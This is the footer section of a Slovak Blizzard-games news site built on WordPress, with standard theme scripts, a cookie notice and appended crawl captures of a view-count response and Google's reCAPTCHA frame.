                <div class="td_block_wrap td_block_popular_categories td_uid_13_696c2acaa2b34_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_696c2acaa2b34" ><div class="td-block-title-wrap"><h4 class="block-title"><span>POPULÁRNE KATEGÓRIE</span></h4></div><ul><li><a href="https://www.dailyblizzard.com/category/blizzard-hry/hearthstone/">Hearthstone<span class="td-cat-no">15</span></a></li><li><a href="https://www.dailyblizzard.com/category/majak/">Maják<span class="td-cat-no">15</span></a></li><li><a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/">Heroes of the Storm<span class="td-cat-no">14</span></a></li><li><a href="https://www.dailyblizzard.com/category/ostatne/">Ostatné<span class="td-cat-no">8</span></a></li><li><a href="https://www.dailyblizzard.com/category/highlights/">Highlights<span class="td-cat-no">8</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>

        <div class="td-pb-row">
            <div class="td-pb-span12"><aside class="footer-social-wrap">
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/Daily-Blizzard-1249148311833540/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/daily_blizzard" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="mailto:info@dailyblizzard.com" title="Mail">
                    <i class="td-icon-font td-icon-mail-1"></i>
                    <span class="td-social-name">Mail</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/dailyblizz" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="#" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span></aside></div><div class="td-pb-span12"><aside class="footer-logo-wrap"><a href="https://www.dailyblizzard.com/"><img class="td-retina-data" src="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" data-retina="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" alt="" title="" width="999" /></a></aside></div><div class="td-pb-span12"><aside class="footer-text-wrap">Pre akékoľvek informácie, spoluprácu alebo iné veci ohľadom biznis záležítostí ma neváhajte kontaktovať na nasledujúcej adrese:<div class="footer-email-wrap">Kontaktujte nás: <a href="mailto:info@dailyblizzard.com">info@dailyblizzard.com</a></div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->

                    <div class="td-sub-footer-container">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span12 td-sub-footer-menu">
                            <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-183"><a href="http://www.dailyblizzard.com">Home</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-184"><a href="http://www.dailyblizzard.com/about/">O nás</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span12 td-sub-footer-copy">
                            &copy; 2016 ionMag Theme - All rights reserved. Free WordPress Theme created with <i class="td-icon-heart"></i> by <b>WPIon</b>.
                        </div>
                    </div>
                </div>
            </div>
            </div>
</div><!--close td-outer-wrap-->

<div id="pum-722" class="pum pum-overlay pum-theme-716 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:722,&quot;slug&quot;:&quot;cookie&quot;,&quot;theme_id&quot;:716,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;custom_width&quot;:false,&quot;custom_height&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;position_fixed&quot;:false,&quot;position_bottom&quot;:false,&quot;location&quot;:false,&quot;position_right&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height_unit&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;custom_height_auto&quot;:false,&quot;position_from_trigger&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;esc_press&quot;:false,&quot;overlay_click&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-722" class="pum-container popmake theme-716 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p><span class="cookie-choices-text">Tento web používa súbory cookie na poskytovanie služieb, prispôsobenie reklám a analýzu prenosov. Informácie o tom, ako používate tento web, sa zdieľajú s Googlom. Používaním tohto webu vyjadrujete svoj súhlas s používaním súborov cookie.</span></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ĎALŠIE PRÍBEHY</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack" >
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dailyblizzard.com/the-boomsday-project-uz-klope-na-obrazovky/" rel="bookmark" title="The Boomsday Project už klope na obrazovky"><img width="300" height="220" class="entry-thumb" src="https://www.dailyblizzard.com/wp-content/uploads/2018/08/the_boomsday_project-300x220.jpg" srcset="https://www.dailyblizzard.com/wp-content/uploads/2018/08/the_boomsday_project-300x220.jpg 300w, https://www.dailyblizzard.com/wp-content/uploads/2018/08/the_boomsday_project-80x60.jpg 80w, https://www.dailyblizzard.com/wp-content/uploads/2018/08/the_boomsday_project-198x145.jpg 198w" sizes="(max-width: 300px) 100vw, 300px" alt="the_boomsday_project" title="The Boomsday Project už klope na obrazovky"/></a></div>                <div class="td-post-category-wrap"><a href="https://www.dailyblizzard.com/category/blizzard-hry/" class="td-post-category">Blizzard Hry</a></div>
            </div>
            
            <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/the-boomsday-project-uz-klope-na-obrazovky/" rel="bookmark" title="The Boomsday Project už klope na obrazovky">The Boomsday Project už klope na obrazovky</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-07T13:53:54+00:00" >august 7, 2018</time></span>                <div class="td-module-comments"><a href="https://www.dailyblizzard.com/the-boomsday-project-uz-klope-na-obrazovky/#respond">0</a></div>            </div>

                    </div>

                            </div>
                </div>

    <!--

        Theme: ionMag by tagDiv.com 2017
        Version: 2.0 (rara)
        Deploy mode: deploy
        
        uid: 696c2acaa48b7
    -->

    <script type='text/javascript' src='https://www.dailyblizzard.com/wp-content/themes/ionMag/js/tagdiv_theme.min.js?ver=2.0'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.7.29","ajaxurl":"https:\/\/www.dailyblizzard.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.dailyblizzard.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"716","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/www.dailyblizzard.com\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Nastavenia","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.dailyblizzard.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-722":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"id":722,"slug":"cookie"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.dailyblizzard.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1532944933&#038;ver=1.7.29'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-content/plugins/clipboard/js/clipboard.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-content/plugins/clipboard/js/c_scripts.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1071]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.dailyblizzard.com/wp-content/themes/ionMag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.dailyblizzard.com/wp-content/themes/ionMag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c2acaa4d96"></textarea>
						<div id="td_live_css_uid_1_696c2acaa4d96" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696c2acaa4d96');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696c2acaa4d96");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailyblizzard.com/wp-admin/admin-ajax.php?td_theme_name=ionMag&v=2.0
body_size: 22
content:
{"1071":166}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TKEvsgku2JWkG8fFOlDq1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768696527424');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>